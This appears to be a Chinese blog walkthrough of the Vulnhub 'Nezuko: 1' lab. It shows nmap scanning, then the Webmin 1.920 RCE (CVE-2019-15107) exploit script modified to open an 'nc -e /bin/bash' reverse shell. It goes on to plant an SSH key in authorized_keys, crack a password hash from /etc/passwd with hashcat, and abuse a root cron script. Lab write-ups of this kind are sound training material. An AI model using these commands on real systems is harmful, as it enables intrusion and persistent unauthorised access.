Nezuko: 1 Vulnhub Walkthrough
下载地址:
https://www.vulnhub.com/entry/nezuko-1,352/

虚拟机启动,设置IP地址DHCP获取

主机发现扫描:
主机层面扫描:
╰─ nmap -p1-65535 -A 10.10.202.155
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-06 11:01 CST
Nmap scan report for 10.10.202.155
Host is up (0.00058s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:f5:b3:ff:35:a8:c8:24:42:66:64:a4:4b:da:b0:16 (RSA)
| 256 2e:0d:6d:5b:dc:fe:25:cb:1b:a7:a0:93:20:3a:32:04 (ECDSA)
|_ 256 bc:28:8b:e4:9e:8d:4c:c6:42:ab:0b:64:ea:8f:60:41 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to my site! - nezuko kamado
13337/tcp open http MiniServ 1.920 (Webmin httpd)
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Login to Webmin
MAC Address: 00:0C:29:AD:23:CA (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
http://10.10.202.155/

SSH 账户可能为:nezuko
尝试登录,发现有次数限制,因此无法SSH 爆破
目录探测:
http://10.10.202.155/robots.txt
NBUW45BAMZZG63JANZSXU5LLN4QDUIDUNBUXGIDJOMQG433UEB2GQZJAOJUWO2DUEBYG64TUEB2G6IDFNZ2W2ZLSMF2GKIC6O5PA====
base64 解码:

base32 在线解码:
hint from nezuko : this is not the right port to enumerate ^w^
https://10.10.202.156:13337
Google search :
webmin 1.920 remote code execution
http://www.webmin.com/security.html

exp:
https://www.exploit-db.com/exploits/47293
注意这里复制代码到kail linux 创建文件脚本进行使用
验证是够存在此漏洞:
╰─ sh webadmin.sh https://10.10.202.156:13337

进行反弹shell
修改脚本:
FLAG="f3a0c13c3765137bcde68572707ae5c0"
URI=$1;
echo -n "Testing for RCE (CVE-2019-15107) on $URI: ";
curl -ks $URI'/password_change.cgi' -d 'user=wheel&pam=&expired=2&old=id|nc -e /bin/bash 10.10.202.157 1234 &new1=wheel&new2=wheel' -H 'Cookie: redirect=1; testing=1; sid=x; sessiontest=1;' -H "Content-Type: application/x-www-form-urlencoded" -H 'Referer: '$URI'/session_login.cgi'|grep $FLAG>/dev/null 2>&1
if [ $? -eq 0 ];
then
echo '\033[0;31mVULNERABLE!\033[0m'
else
echo '\033[0;32mOK! (target is not vulnerable)\033[0m'
fi
#EOF



进行提权操作


本地生成秘钥文件,追加到此文件即可

echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC2x9ABskkvimTtiZClCxPTZwfaVUHWJv5l85Yu4f+ilmlXhuuQVd031ggdDyXAG38ts7V2RpvppfWxl5N3pO4dyoonnNgfgWEWBhaT3mNvjw+RLJAddpArCC7IJ87yE/WxMFKsVHyb+7rtZZIEBctawlWedrRzC5EHFcuQo0X9XKgFMukYadUVJB4L+CFolOH0/CdKNkFgcilmgjb83HyxfkSrPIXIr8ZtKjNf8uh4AdeaRNWFza1F23AFfXpJC71kImApsKX911W/ZpkefQfHKdEDh7sx8cpOb6K9IlGSadb20uyIMFDuKh8qTuPj4Nj6hL9UqYl2SP1DwMRnNz7v root@Gandolf" >> authorized_keys
/etc/passwd
zenitsu:$6$LbPWwHSD$69t89j0Podkdd8dk17jNKt6Dl2.QYwSJGIX0cE5nysr6MX23DFvIAwmxEHOjhBj8rBplVa3rqcVDO0001PY9G0
进行爆破下
这里使用hashcat,很强大的工具

╰─ hashcat -m 1800 linuxhash.txt /usr/share/wordlists/rockyou.txt --force




看到执行权限为root,应该是root运行的脚本,我们尝试使用这个来提权下

本地监听444端口,5分钟之后执行反弹shell过来,获取root权限

ok 完!
Nezuko: 1 Vulnhub Walkthrough的更多相关文章
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Sunset: Nightfall Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
- AI: Web: 2 Vulnhub Walkthrough
靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...
随机推荐
- 【前端】 在前端利用数学函数知识+box-shadow解波浪图形
序 今天正在刷数学函数相关题目,刷到了下面这篇文章,哇哦-有意思. 利用cos和sin实现复杂的曲线.传送门在下面. CSS 技巧一则 -- 在 CSS 中使用三角函数绘制曲线图形及展示动画 正巧在复 ...
- selenium常用命令之操作页面元素及获取元素内容的事件整理
/**id <input type="text" id="phone" name="phone" class="LoginT ...
- U盘安装centos 7 提示 “Warning: /dev/root does not exist
背景介绍:公司需要使用台式机安装Centos 7.5 系统,来部署一个测试的数据库,在安装Centos 7.5 系统的时候,使用U启安装,但有问题. 提示信息如下 如图:安装centos 7时提示 & ...
- 英语口语考试资料Volunteers
Being a volunteer is great! There are lots of volunteers around us now. And they don’t do it ...
- 英语口语考试资料Food
新东方推荐文章:Food and Health The food we eat seems to have profound effects on our health. Although scien ...
- 安装PHP5和PHP7
5月25日任务 课程内容: 11.10/11.11/11.12 安装PHP511.13 安装PHP7php中mysql,mysqli,mysqlnd,pdo到底是什么http://blog.csdn. ...
- C# 子类与父类构造函数
- 谷歌地图 API 开发之获取坐标以及街道详情
自己的项目中有获取当前点击的坐标经纬度或者获取当前街道的信息的需求.估计这个对于新手来说,还是比较麻烦的,因为从官网上找这个也并不是很好找,要找好久的,运气好的可能会一下子找到. 献上自己写的测试案例 ...
- 修改PHP上传文件大小限制
1. 在php.ini中,做如下修改: file_uploads = on upload_tmp_dir = /home/upload upload_max_filesize = 4000M post ...
- Python开发还在用virtualenv?不如了解下pipenv...#华为云·寻找黑马程序员#
又见 Kenneth Reitz 之前公众号写了一篇文章爬虫新宠requests_html 带你甄别2019虚假大学,其中主要是为了介绍模块**requests_html,这个模块的作者还开发了req ...
